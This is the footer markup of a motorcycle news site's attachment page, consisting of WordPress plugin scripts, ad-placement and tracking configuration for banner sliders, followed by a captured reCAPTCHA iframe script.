<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='advanced-ads-layer-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"motor-layer","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js?ver=1.7.2' id='advanced-ads-layer-footer-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.10.2' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' id='advanced-ads-sticky-footer-js-js-extra'>
/* <![CDATA[ */
var advanced_ads_sticky_settings = {"check_position_fixed":"","sticky_class":"motor-sticky","placements":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-sticky-ads/public/assets/js/sticky.js?ver=1.8.1' id='advanced-ads-sticky-footer-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.13.0' id='advanced-ds-pro/front-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"19800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-pro/assets/js/base.min.js?ver=2.13.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advadsTrackingScript-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"motor-target","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.0.4' id='advadsTrackingScript-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/delayed.min.js?ver=2.0.4' id='advadsTrackingDelayed-js'></script>
<div  class="motor-9a6c385670e53a9cd79f53bca5d5a185 motor-custom-position" id="motor-9a6c385670e53a9cd79f53bca5d5a185"></div><div  class="motor-e7933374fe90cd940955918781f92b1b motor-custom-position_2" id="motor-e7933374fe90cd940955918781f92b1b"></div><div  class="motor-7dc4b1dd408045a60fcf63c3bd34c01e motor-new" id="motor-7dc4b1dd408045a60fcf63c3bd34c01e"></div><script>window.advads_has_ads = [["8728","ad",null],["8727","ad",null],["8726","ad",null],["8725","ad",null]];
window.advads_js_items = [{"output":"<div class=\"motor-custom-position\" id=\"motor-746903371\"><div class=\"sticky-sidebar motor-target\" id=\"motor-751465467\" data-advadstrackid=\"11462\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2020\/11\/Banner-4-final.png\" alt=\"Banner-4-final\"  width=\"90\" height=\"728\"   \/><\/a><\/div><\/div>","elementid":"motor-9a6c385670e53a9cd79f53bca5d5a185","args":{"inject_by":"pro_custom_element","pro_custom_element":"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap","pro_custom_position":"insertBefore","container_id":"#c6c22edfb8c719eff0c3f21c176633b07","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position","id":13909,"method":"group","url_parameter":"\/bike-news\/ultraviolette-f77-unveil-13-november\/attachment\/ultraviolette-f77-motorcyclediaries\/","post":{"id":10811,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position"],"placement_id":"custom-position"},"cache_busting_elementid":"motor-9a6c385670e53a9cd79f53bca5d5a185"},"has_js_items":[{"id":11462,"type":"ad","title":"test-125X600","blog_id":1},{"id":13909,"type":"group","title":13909}],"inject_before":["<script>advads.move(\"#motor-9a6c385670e53a9cd79f53bca5d5a185\", \"div#td-outer-wrap > div.td-outer-container > div.td-main-content-wrap.td-main-page-wrap\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-custom-position_2\" id=\"motor-299703856\"><div id=\"motor-slider-13910\" class=\"custom-slider motor-slider-1931144786 motor-slider\"><ul><li><div class=\"iftdm-ads motor-target\" id=\"motor-365369634\" data-advadstrackid=\"11480\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-602939015\" data-advadstrackid=\"11482\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1710733132\" data-advadstrackid=\"11484\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-272583320\" data-advadstrackid=\"11485\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1478926442\" data-advadstrackid=\"11486\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-8-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1215709109\" data-advadstrackid=\"11487\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-7-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><li><div class=\"iftdm-ads motor-target\" id=\"motor-1084226293\" data-advadstrackid=\"11488\" data-advadstrackbid=\"1\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=25-Million-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-6-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1931144786 = jQuery( \".motor-slider-1931144786\" );$motorslider1931144786.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1931144786.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1931144786.on(\"mouseover\", function(){$motorslider1931144786.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1931144786.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-e7933374fe90cd940955918781f92b1b","args":{"inject_by":"pro_custom_element","pro_custom_element":"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top","pro_custom_position":"insertBefore","container_id":"#c78f70dd93504b5c207fbfc8839b23e22","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"custom-position_2","id":13910,"method":"group","url_parameter":"\/bike-news\/ultraviolette-f77-unveil-13-november\/attachment\/ultraviolette-f77-motorcyclediaries\/","post":{"id":10811,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-custom-position_2"],"placement_id":"custom-position_2"},"cache_busting_elementid":"motor-e7933374fe90cd940955918781f92b1b"},"has_js_items":[{"id":11480,"type":"ad","title":"iftdm-300X250","blog_id":1},{"id":11482,"type":"ad","title":"iftdm-300X250-2","blog_id":1},{"id":11484,"type":"ad","title":"iftdm-300X250-3","blog_id":1},{"id":11485,"type":"ad","title":"iftdm-300X250-4","blog_id":1},{"id":11486,"type":"ad","title":"iftdm-300X250-5","blog_id":1},{"id":11487,"type":"ad","title":"iftdm-300X250-6","blog_id":1},{"id":11488,"type":"ad","title":"iftdm-300X250-7","blog_id":1},{"id":13910,"type":"group","title":13910}],"inject_before":["<script>advads.move(\"#motor-e7933374fe90cd940955918781f92b1b\", \"div.vc_column.wpb_column:eq(1) > div.wpb_wrapper > div.td_block_wrap.td-pb-border-top\", { method: \"insertBefore\" });<\/script>"]},{"output":"<div class=\"motor-new\" id=\"motor-764992752\"><div id=\"motor-slider-2631\" class=\"custom-slider motor-slider-1455967766 motor-slider\"><ul><li><div data-advadstrackid=\"8728\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1376090113\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-1.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8727\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1749790017\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-2.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8726\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1081883837\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-3.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><li><div data-advadstrackid=\"8725\" data-advadstrackbid=\"1\" class=\"motor-target\" id=\"motor-1319697153\"><a href=\"https:\/\/www.iftdm.com\/digital-marketing-institute-course-in-noida\/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days\" class=\"adv-link\" target=\"_blank\"><img loading=\"lazy\" src=\"https:\/\/www.motorcyclediaries.in\/wp-content\/uploads\/2019\/03\/Banner-4.jpg\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><\/li><\/ul><\/div><script>jQuery(function() {var $motorslider1455967766 = jQuery( \".motor-slider-1455967766\" );$motorslider1455967766.on( \"unslider.ready\", function() { jQuery( \"div.custom-slider ul li\" ).css( \"display\", \"block\" ); });$motorslider1455967766.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1455967766.on(\"mouseover\", function(){$motorslider1455967766.unslider(\"stop\");}).on(\"mouseout\", function() {$motorslider1455967766.unslider(\"start\");});});<\/script><\/div>","elementid":"motor-7dc4b1dd408045a60fcf63c3bd34c01e","args":{"pro_custom_element":"","pro_custom_position":"insertBefore","inject_by":"container_id","container_id":"#c22af645d1859cb5ca6da0c484f1f37ea","ad_label":"default","placement_position":"","placement":{"type":"custom_position"},"previous_method":"placement","previous_id":"new","id":2631,"method":"group","url_parameter":"\/bike-news\/ultraviolette-f77-unveil-13-november\/attachment\/ultraviolette-f77-motorcyclediaries\/","post":{"id":10811,"author":"20","post_type":"attachment"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":true,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"custom_position","output":{"class":["motor-new"],"placement_id":"new"},"cache_busting_elementid":"motor-7dc4b1dd408045a60fcf63c3bd34c01e"},"has_js_items":[{"id":8728,"type":"ad","title":"IFTDM-728X90-4","blog_id":1},{"id":8727,"type":"ad","title":"IFTDM-728X90-3","blog_id":1},{"id":8726,"type":"ad","title":"IFTDM-728X90-2","blog_id":1},{"id":8725,"type":"ad","title":"IFTDM-728X90-1","blog_id":1},{"id":2631,"type":"group","title":2631}],"inject_before":["<script>advads.move(\"#motor-7dc4b1dd408045a60fcf63c3bd34c01e\", \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qgywEl54BjFvD1Mj4r-_IA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769151519982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>